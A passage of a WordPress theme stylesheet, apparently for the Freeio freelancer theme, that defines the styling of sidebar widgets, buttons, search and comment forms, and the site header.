.widget .wp-block-group__inner-container > h3 + ul li:last-child,
.widget .wp-block-group__inner-container > h4 + ul li:last-child,
.widget .wp-block-group__inner-container > h5 + ul li:last-child,
.widget .wp-block-group__inner-container > h6 + ul li:last-child {
  margin-bottom: 0;
}

.widget .wc-block-price-filter__title + ul li:hover > a,
.widget .wc-block-price-filter__title + ul li.current-cat-parent > a,
.widget .wc-block-price-filter__title + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h1 + ul li:hover > a,
.widget .wp-block-group__inner-container > h1 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h1 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h2 + ul li:hover > a,
.widget .wp-block-group__inner-container > h2 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h2 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h3 + ul li:hover > a,
.widget .wp-block-group__inner-container > h3 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h3 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h4 + ul li:hover > a,
.widget .wp-block-group__inner-container > h4 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h4 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h5 + ul li:hover > a,
.widget .wp-block-group__inner-container > h5 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h5 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h6 + ul li:hover > a,
.widget .wp-block-group__inner-container > h6 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h6 + ul li.current-cat > a {
  text-decoration: underline;
}

.widget .wc-block-price-filter__title,
.widget .wp-block-group__inner-container > h2 {
  font-size: 20px;
}

.widget .widget-title,
.widget .widgettitle,
.widget .widget-heading {
  font-size: 20px;
  margin: 0 0 15px;
  font-weight: 500;
  text-transform: capitalize;
}

@media (min-width: 1200px) {
  .widget .widget-title,
  .widget .widgettitle,
  .widget .widget-heading {
    margin-bottom: 23px;
  }
}

.widget .widget-title .urgent,
.widget .widget-title .featured,
.widget .widgettitle .urgent,
.widget .widgettitle .featured,
.widget .widget-heading .urgent,
.widget .widget-heading .featured {
  font-size: 0.75rem;
}

.sidebar .widget,
.apus-sidebar .widget {
  margin: 0 0 1.875rem;
  padding: 20px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  border-radius: 8px;
  border: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .sidebar .widget,
  .apus-sidebar .widget {
    padding: 25px 1.875rem;
  }
}

.sidebar .widget#calendar_wrap,
.apus-sidebar .widget#calendar_wrap {
  padding: 0;
}

.sidebar .widget[class*='search'],
.apus-sidebar .widget[class*='search'] {
  padding: 0;
  border: 0;
}

.sidebar .widget_calendar,
.apus-sidebar .widget_calendar {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  border: 0;
}

.sidebar .apus-products-list,
.apus-sidebar .apus-products-list {
  border-style: solid;
  border-color: #e9e9e9;
  border-width: 0 1px 1px;
}

.sidebar .apus-products-list .product-block,
.apus-sidebar .apus-products-list .product-block {
  padding: 20px;
  margin: 0;
}

.sidebar .row.instagram-pics,
.apus-sidebar .row.instagram-pics {
  margin-left: -6px;
  margin-right: -6px;
}

.sidebar .row.instagram-pics > [class*='col-md'],
.apus-sidebar .row.instagram-pics > [class*='col-md'] {
  padding-left: 6px;
  padding-right: 6px;
  margin-bottom: 12px;
}

.sidebar .widget_apus_single_image,
.apus-sidebar .widget_apus_single_image {
  margin-bottom: 30px;
}

.sidebar-shop .widget {
  padding: 0 0 1.875rem;
  margin: 0 0 1.875rem;
  border-width: 0 0 1px;
  border-radius: 0;
}

.sidebar-shop .widget:not(.widget_apus_search) {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.sidebar-shop .widget:last-child {
  border: 0;
}

@media (min-width: 1200px) {
  .apus-footer .widget .widget-title {
    margin: 0 0 22px;
  }
}

/* 3. form */
.btn-action-icon {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  vertical-align: middle;
  position: relative;
  width: 40px;
  height: 40px;
  font-size: 1rem;
  text-align: center;
  color: var(--freeio-second-color);
  background: #ffede8;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.btn-action-icon:hover,
.btn-action-icon:focus {
  color: #fff;
  background: var(--freeio-second-color);
}

.btn-action-icon:hover:before,
.btn-action-icon:focus:before {
  color: #fff;
}

.btn-action-icon.rejec:hover,
.btn-action-icon.rejec:focus {
  color: #fff;
  background: #ffc107;
}

.btn-action-icon.rejec.rejected {
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.btn-action-icon.download:hover,
.btn-action-icon.download:focus {
  color: #fff;
  background: #222;
}

.btn-action-icon[class*='remove']:hover,
.btn-action-icon[class*='remove']:focus {
  color: #fff;
  background: #dc3545;
}

.btn-action-icon:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  color: var(--freeio-second-color);
  content: '\f110';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.btn-action-icon.loading {
  color: transparent !important;
}

.btn-action-icon.loading:before {
  line-height: 40px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  animation: rotate_icon 1500ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1500ms linear 0s normal none infinite running;
}

.list-action [class*='btn'] i {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: #f4f4f4;
  color: #717171;
  font-size: 1.0625rem;
  height: 45px;
  line-height: 45px;
  width: 45px;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.5rem;
}

.list-action [class*='btn']:hover i {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.list-action [class*='added'] i {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.list-action [class*='added']:hover i:before {
  content: '\e646';
  font-family: 'themify';
  font-weight: 400;
}

.list-action [class*='btn'].loading i:before {
  display: inline-block;
  animation: rotate_icon 1500ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1500ms linear 0s normal none infinite running;
  content: '\f110';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

@media (min-width: 1200px) {
  .list-action .review {
    padding-top: 0.875rem;
    padding-bottom: 0.875rem;
    min-width: 200px;
    text-align: center;
  }
}

.list-action > * {
  display: inline-block;
  margin-right: 0.625rem;
}

@media (min-width: 1200px) {
  .list-action > * {
    margin-right: 1.875rem;
  }
}

.list-action > *:last-child {
  margin-right: 0 !important;
}

.view_all {
  font-weight: 500;
  display: inline-block;
  font-size: 14px;
}

.view_all:focus,
.view_all:hover {
  text-decoration: underline;
}

.pre {
  margin-right: 0.5rem !important;
  vertical-align: middle;
  line-height: 1;
}

.next {
  margin-left: 0.5rem !important;
  vertical-align: middle;
  line-height: 1;
}

.btn-freelancer-alert:before,
.btn-job-alert:before {
  content: '\f142';
  font-family: 'Flaticon';
  margin-right: 10px;
  font-size: 25px;
  line-height: 0;
  vertical-align: sub;
  display: inline-block;
}

.btn-second {
  background: var(--freeio-second-color);
  border-color: var(--freeio-second-color);
  color: #fff;
}

.btn-second:active,
.btn-second:hover {
  background: var(--freeio-second-hover-color);
  border-color: var(--freeio-second-hover-color);
  color: #fff;
}

.btn-outline.btn-primary {
  background: transparent;
  border-color: #0d6efd;
  color: #0d6efd;
}

.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #0d6efd;
  background: #0d6efd;
}

.btn-outline.btn-success {
  background: transparent;
  border-color: #198754;
  color: #198754;
}

.btn-outline.btn-success:hover {
  color: #ffffff;
  border-color: #198754;
  background: #198754;
}

.btn-outline.btn-info {
  background: transparent;
  border-color: #0dcaf0;
  color: #0dcaf0;
}

.btn-outline.btn-info:hover {
  color: #ffffff;
  border-color: #0dcaf0;
  background: #0dcaf0;
}

.btn-outline.btn-danger {
  background: transparent;
  border-color: #dc3545;
  color: #dc3545;
}

.btn-outline.btn-danger:hover {
  color: #ffffff;
  border-color: #dc3545;
  background: #dc3545;
}

.btn-outline.btn-warning {
  background: transparent;
  border-color: #ffc107;
  color: #ffc107;
}

.btn-outline.btn-warning:hover {
  color: #ffffff;
  border-color: #ffc107;
  background: #ffc107;
}

.btn-inverse.btn-primary:hover {
  color: #0d6efd;
  background: #ffffff;
}

.btn-inverse.btn-success:hover {
  color: #198754;
  background: #ffffff;
}

.btn-inverse.btn-info:hover {
  color: #0dcaf0;
  background: #ffffff;
}

.btn-inverse.btn-danger:hover {
  color: #dc3545;
  background: #ffffff;
}

.btn-inverse.btn-warning:hover {
  color: #ffc107;
  background: #ffffff;
}

.btn-inverse.btn-theme:hover {
  color: var(--freeio-theme-color);
  background: #ffffff;
}

.btn-inverse.btn-second:hover {
  color: var(--freeio-second-color);
  background: #ffffff;
}

.view-more-btn i {
  margin-left: 12px;
}

.reamore {
  font-size: 14px;
  font-weight: 500;
  color: var(--freeio-theme-color) !important;
  text-transform: uppercase;
  padding: 0 0 4px;
  border-bottom: 2px solid var(--freeio-theme-color);
}

.reamore i {
  margin-left: 8px;
}

.btn-browse {
  text-transform: uppercase;
  font-size: 12px;
  padding: 10px 15px;
  border: 1px solid #eaeff5;
  border-radius: 50px;
  line-height: 1.42857143;
}

.btn-browse:hover,
.btn-browse:focus {
  background: var(--freeio-theme-color);
  color: #fff;
  border-color: var(--freeio-theme-color);
}

.apus-loadmore-btn {
  display: inline-block;
  padding: 10px 30px;
  border: 1px solid #24324a;
  text-transform: capitalize;
  font-weight: 600;
  color: #24324a;
  background-color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 8px;
  position: relative;
}

@media (min-width: 1200px) {
  .apus-loadmore-btn {
    padding: 10px 40px;
  }
}

.apus-loadmore-btn:hover,
.apus-loadmore-btn:focus {
  color: #fff;
  border-color: #24324a;
  background-color: #24324a;
}

.apus-loadmore-btn.loading {
  border-color: transparent !important;
  background-color: transparent !important;
  color: transparent !important;
}

.apus-loadmore-btn.loading:after {
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  background-position: center center;
  background-repeat: no-repeat;
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.viewmore-products-btn {
  position: relative;
}

.viewmore-products-btn:before {
  content: '';
  position: absolute;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  background: rgba(255, 255, 255, 0.9) url(../images/loading-quick.gif) no-repeat scroll
    center center/20px auto;
}

.viewmore-products-btn.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

button:focus,
.btn:focus {
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.radius-0 {
  border-radius: 0 !important;
}

.radius-circle {
  border-radius: 100px !important;
}

.read-more {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--freeio-theme-color);
}

.btn-theme.btn-white {
  background: #fff;
  color: var(--freeio-theme-color) !important;
  border-color: #fff;
}

.btn-theme.btn-white:active,
.btn-theme.btn-white:hover {
  background-color: var(--freeio-theme-color);
  color: #fff !important;
  border-color: var(--freeio-theme-color);
}

.btn-purple {
  background: #bc7cbf;
  color: #fff;
  border-color: #bc7cbf;
}

.btn-purple:active,
.btn-purple:hover {
  color: #fff;
  background: #b36bb7;
  border-color: #b36bb7;
}

.btn-brown {
  background: transparent;
  color: #c0c0c0;
  border-color: #4e4f4f;
}

.btn-brown:focus,
.btn-brown:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

.btn-back {
  padding: 8px 15px;
  border-radius: 2px;
  background: rgba(255, 58, 114, 0.1);
  color: #ff7c39;
  border-color: #ff7c39;
}

.btn-back:focus,
.btn-back:hover {
  color: #fff;
  background: #ff3a72;
  border-color: #ff7c39;
}

.btn-white.btn-br-white {
  background: #fff;
  color: var(--freeio-link-color);
  border-color: #fff;
}

.btn-white.btn-br-white:active,
.btn-white.btn-br-white:hover {
  color: var(--freeio-link-color);
  background: #d9d9d9;
  border-color: #d9d9d9;
}

.btn-readmore {
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  text-decoration: underline;
  color: var(--freeio-theme-hover-color);
}

.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}

.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

.btn-outline.btn-white {
  background: transparent;
  color: #fff;
  border-color: #fff;
}

.btn-outline.btn-white:active,
.btn-outline.btn-white:hover {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.btn-primary.btn-inverse:active,
.btn-primary.btn-inverse:hover {
  background: #fff !important;
  color: #0d6efd !important;
  border-color: #0d6efd !important;
}

.btn-theme {
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  color: #fff;
}

.btn-theme:active,
.btn-theme:hover {
  background: var(--freeio-theme-hover-color);
  border-color: var(--freeio-theme-hover-color);
  color: #fff;
}

.btn-green {
  color: #48c740;
  background-color: #fff;
  border-color: #48c740;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15),
    0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
}

.btn-green:hover {
  color: #000;
  background-color: white;
  border-color: #5acd53;
}

.btn-check:focus + .btn-green,
.btn-green:focus {
  color: #000;
  background-color: white;
  border-color: #5acd53;
  box-shadow: 0 0 0 0.25rem rgba(72, 199, 64, 0.5);
}

.btn-check:checked + .btn-green,
.btn-check:active + .btn-green,
.btn-green:active,
.btn-green.active,
.show > .btn-green.dropdown-toggle {
  color: #000;
  background-color: white;
  border-color: #5acd53;
}

.btn-check:checked + .btn-green:focus,
.btn-check:active + .btn-green:focus,
.btn-green:active:focus,
.btn-green.active:focus,
.show > .btn-green.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(72, 199, 64, 0.5);
}

.btn-green:disabled,
.btn-green.disabled {
  color: #000;
  background-color: #fff;
  border-color: #48c740;
}

.btn-dark {
  color: #0d263b;
  background-color: #fff;
  border-color: #0d263b;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15),
    0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
}

.btn-dark:hover {
  color: #000;
  background-color: white;
  border-color: #253c4f;
}

.btn-check:focus + .btn-dark,
.btn-dark:focus {
  color: #000;
  background-color: white;
  border-color: #253c4f;
  box-shadow: 0 0 0 0.25rem rgba(13, 38, 59, 0.5);
}

.btn-check:checked + .btn-dark,
.btn-check:active + .btn-dark,
.btn-dark:active,
.btn-dark.active,
.show > .btn-dark.dropdown-toggle {
  color: #000;
  background-color: white;
  border-color: #253c4f;
}

.btn-check:checked + .btn-dark:focus,
.btn-check:active + .btn-dark:focus,
.btn-dark:active:focus,
.btn-dark.active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(13, 38, 59, 0.5);
}

.btn-dark:disabled,
.btn-dark.disabled {
  color: #000;
  background-color: #fff;
  border-color: #0d263b;
}

.btn-theme-rgba10 {
  background: var(--freeio-theme-color-010);
  border-color: transparent;
  color: var(--freeio-theme-color);
}

.btn-theme-rgba10:hover,
.btn-theme-rgba10:focus {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: transparent;
}

.btn-theme.btn-outline {
  color: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  background: transparent;
}

.btn-theme.btn-outline:hover,
.btn-theme.btn-outline:active {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.btn-outline.btn-green {
  color: #48c740;
  border-color: #48c740;
  background: transparent;
}

.btn-outline.btn-green:hover,
.btn-outline.btn-green:active {
  color: #fff;
  background: #48c740;
  border-color: #48c740;
}

/* Search
------------------------------------------------*/
.search-popup .dropdown-menu {
  padding: 10px;
}

.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}

.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 0.65rem;
}

.searchform .input-group-btn {
  line-height: 100%;
}

.search-category .btn {
  margin-left: 10px !important;
  border-radius: 4px !important;
}

.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}

.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
.chosen-container {
  width: 100% !important;
}

.input-group-form {
  border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}

.input-group-form .form-control-reversed {
  border: 0px;
  background: #e5e5e5;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}

.input-group-form .form-control-reversed:hover,
.input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.input-group-form .input-group-addon {
  border: 0;
  background: #e5e5e5;
  border-radius-left: 4px;
}

.btn-compare,
.btn-favorites {
  font-size: 21px;
  line-height: 1;
}

.btn-compare .count,
.btn-favorites .count {
  font-size: 13px;
  display: inline-block;
  font-weight: 600;
  color: #fff;
  background-color: var(--freeio-theme-color);
  border-radius: 50%;
  padding: 4px 7px;
  vertical-align: top;
  margin-top: -10px;
  margin-left: -14px;
}

.btn-underline {
  text-decoration: underline;
}

.btn-underline:hover {
  color: var(--freeio-theme-color);
}

.btn-view-all-photos {
  background-color: #fff;
}

.btn-view-all-photos i {
  display: inline-block;
  margin-right: 8px;
}

@media (max-width: 991px) {
  .btn-view-all-photos {
    padding: 5px 10px;
  }
}

.btn-view i,
.view-my-listings i {
  display: inline-block;
  margin-left: 5px;
}

.btn-view {
  font-weight: 700;
  white-space: nowrap;
  padding: 0;
  border: 0;
  background: transparent;
  color: var(--freeio-link-color);
}

.btn-view:hover,
.btn-view:focus {
  color: var(--freeio-theme-color);
  background: transparent;
}

.btn-show-filter i {
  display: inline-block;
  margin-left: 10px;
  line-height: 1;
  vertical-align: middle;
  font-size: 16px;
}

.btn-app {
  line-height: 1;
  color: #fff;
  background-color: var(--freeio-second-color);
  padding: 10px 20px;
  border-radius: 8px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-align: left;
}

@media (min-width: 1200px) {
  .btn-app {
    padding: 14px 25px;
  }
}

.btn-app:hover,
.btn-app:focus {
  color: #fff;
  background-color: var(--freeio-link-color);
}

.btn-app .app-icon {
  font-size: 20px;
  line-height: 1;
  width: 40px;
  padding-right: 20px;
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .btn-app .app-icon {
    width: 42px;
    font-size: 25px;
  }
}

.btn-app .inner {
  padding-left: 20px;
  flex-grow: 1;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}

.btn-app .name-app {
  display: block;
  font-size: 0.9375rem;
  font-weight: 500;
  margin-top: 5px;
}

.btn-app .sub {
  font-size: 12px;
}

.btn-app.st_white {
  background: rgba(255, 255, 255, 0.1);
}

.btn-app.st_white:hover,
.btn-app.st_white:focus {
  color: #fff;
  background: rgba(255, 255, 255, 0.2);
}

.btn-app.st_white .inner {
  padding: 0;
  border: 0;
}

.btn-app.st_green {
  background: #f1fcfa;
  color: var(--freeio-link-color);
}

.btn-app.st_green:hover,
.btn-app.st_green:focus {
  color: var(--freeio-link-color);
  background: #c7f3eb;
}

.btn-app.st_green .inner {
  padding: 0;
  border: 0;
}

.btn-app.st_dark {
  background: #222222;
}

.btn-app.st_dark:hover,
.btn-app.st_dark:focus {
  background: var(--freeio-second-color);
}

.btn-app.st_gray {
  background: #f0efec;
  color: var(--freeio-link-color);
}

.btn-app.st_gray:hover,
.btn-app.st_gray:focus {
  color: #fff;
  background: var(--freeio-second-color);
}

.btn-light-theme {
  border: 0;
  text-transform: uppercase;
  background-color: var(--freeio-theme-color-010);
  color: var(--freeio-theme-color);
  padding: 11px 35px;
}

.btn-light-theme:hover,
.btn-light-theme:focus {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.filter {
  padding: 8px 20px;
  border: 0;
  background-color: #f4f4f4;
  color: var(--freeio-text-color);
}

@media (min-width: 1200px) {
  .filter {
    padding: 8px 1.875rem;
  }
}

.filter i {
  margin-right: 10px;
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}

.filter:hover,
.filter:focus {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.save-search-btn,
.reset-search-btn {
  white-space: nowrap;
}

.save-search-btn i,
.reset-search-btn i {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}

.mobile-menu-icon {
  display: inline-block;
  position: relative;
  width: 20px;
  height: 16px;
  line-height: 1;
  border-top: 2px solid #222222;
}

.mobile-menu-icon:after,
.mobile-menu-icon:before {
  content: '';
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  background-color: #222222;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 2px;
}

.mobile-menu-icon:after {
  width: 15px;
  height: 2px;
}

.mobile-menu-icon:before {
  width: 100%;
  height: 2px;
  bottom: 50%;
}

.mobile-menu-icon:hover:after {
  width: 100%;
}

/* 4. layout */
/*------------------------------------*\
    apus-topbar
\*------------------------------------*/
.mm-menu .wpml-ls-legacy-dropdown a,
.topbar-right-inner .wpml-ls-legacy-dropdown a {
  border: none !important;
  padding-top: 0;
  padding-bottom: 2px;
  background: transparent !important;
}

.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: #fff;
  border: none;
  padding: 5px 0;
  -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
}

.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,
.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
  padding: 5px 10px;
}

.mm-menu .wpml-ls-legacy-dropdown,
.topbar-right-inner .wpml-ls-legacy-dropdown {
  width: auto;
}

.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  min-width: 140px;
}

/*------------------------------------*\
    Header
\*------------------------------------*/
body.page-template-page-dashboard #apus-header,
body.fix-header #apus-header {
  position: fixed;
  z-index: 5;
  top: 0;
  left: 0;
  width: 100%;
}

.together-sidebar-account {
  font-size: 20px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.together-sidebar-account:hover {
  color: var(--freeio-theme-color);
}

.top-wrapper-menu {
  position: relative;
}

.top-wrapper-menu:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 15px;
}

.top-wrapper-menu .space {
  margin: 0 7px;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.top-wrapper-menu .name-wrapper {
  color: var(--freeio-link-color);
  padding-left: 15px;
  font-weight: 500;
  line-height: 1.7;
}

.top-wrapper-menu .balance-available {
  font-weight: 400;
  font-size: 13px;
}

.top-wrapper-menu .icon-down {
  font-size: 12px;
}

.top-wrapper-menu .inner-top-menu {
  margin-top: 10px;
  padding: 0.9375rem;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  background: #fff;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  z-index: 4;
  min-width: 300px;
  max-height: 85vh;
  overflow-y: auto;
  scrollbar-width: thin;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

@media (min-width: 1200px) {
  .top-wrapper-menu .inner-top-menu {
    padding: 1.875rem;
  }
}

.top-wrapper-menu:hover .inner-top-menu {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

.top-wrapper-menu .avatar-wrapper {
  width: 50px;
  height: 50px;
  overflow: hidden;
  background: #fff;
  border-radius: 50%;
  display: -webkit-flex;
  /* Safari */
  -webkit-align-items: center;
  /* Safari 7.0+ */
  display: flex;
  align-items: center;
}

.top-wrapper-menu .avatar-wrapper img {
  margin: 0;
}

.top-wrapper-menu .btn-account {
  font-weight: 500;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 4px 25px;
  border-radius: 4px;
  color: var(--freeio-link-color);
  border: 2px solid transparent;
  background: #fff;
  vertical-align: middle;
}

.top-wrapper-menu .btn-account:hover,
.top-wrapper-menu .btn-account:focus {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.top-wrapper-menu .btn-account + .btn-account {
  margin-left: 0.9375rem;
}

@media (min-width: 1200px) {
  .top-wrapper-menu .btn-account + .btn-account {
    margin-left: 1.875rem;
  }
}

.logged-in-wrapper {
  text-align: center;
  font-size: 17px;
  font-weight: 500;
}

.logged-in-wrapper .button {
  color: #dc3545;
}

.header-default {
  background: #fff;
  border-bottom: 1px solid #e9e9e9;
  padding: 25px 0;
}

@media (min-width: 1200px) {
  .header-default .megamenu > li {
    margin-right: 32px;
  }
  .header-default .megamenu > li:last-child {
    margin-right: 0;
  }
}

.header-mobile {
  padding: 20px 0;
  -webkit-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
  background: #fff;
  border-bottom: 1px solid #e9e9e9;
}

.header-mobile .btn-showmenu {
  margin-left: 1.875rem;
  line-height: 1;
}

.header-mobile .btn-account {
  background: transparent !important;
  border: 0;
  padding: 0;
  color: var(--freeio-link-color);
}

.header-mobile .btn-account:hover,
.header-mobile .btn-account:focus {
  color: var(--freeio-theme-color);
}

.sticky-header {
  position: fixed !important;
  z-index: 5;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  background: #fff;
}

.sticky-header.sticky-header-hidden {
  -webkit-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  transform: translateY(-110%);
}

.sticky-header .vertical-wrapper.show-always .content-vertical {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.sticky-header .vertical-wrapper.show-always:hover .content-vertical {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.header_transparent .apus-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 7;
}

.header_transparent:not(.fix-header)
  .main-sticky-header:not(.sticky-header)
  section.elementor-element:not(.no-transparent) {
  background: transparent !important;
}

.header_transparent:not(.fix-header)
  .main-sticky-header:not(.sticky-header)
  section.elementor-element:not(.no-transparent)
  .apus-user-register,
.header_transparent:not(.fix-header)
  .main-sticky-header:not(.sticky-header)
  section.elementor-element:not(.no-transparent)
  .apus-user-login {
  color: #fff;
}

.header_transparent:not(.fix-header)
  .no_keep_header
  section.elementor-element:not(.no-transparent) {
  background: transparent !important;
}

.header_transparent .main-sticky-header:not(.sticky-header) .megamenu > li > a {
  color: #fff;
}

body.header_fixed .apus-header {
  position: fixed;
  width: 100%;
  background: #fff;
  top: 0;
  left: 0;
}

.main-sticky-header {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.header-button-woo > div {
  margin-left: 25px;
}

